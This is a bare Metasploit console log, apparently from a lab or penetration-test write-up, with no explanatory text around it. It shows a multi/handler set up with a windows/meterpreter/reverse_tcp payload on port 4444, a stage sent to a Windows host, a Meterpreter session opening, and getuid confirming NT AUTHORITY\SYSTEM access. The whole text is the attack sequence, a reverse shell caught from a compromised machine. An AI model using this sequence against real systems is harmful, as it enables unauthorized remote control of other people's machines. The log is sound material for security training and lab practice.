 msf6 > use /multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.11.2
LHOST => 10.10.11.2
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.11.2:4444
[*] Sending stage (175174 bytes) to 10.2.20.151
[*] Meterpreter session 1 opened (10.10.11.2:4444 -> 10.2.20.151:49163) at 2023-
08-01 16:04:30 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >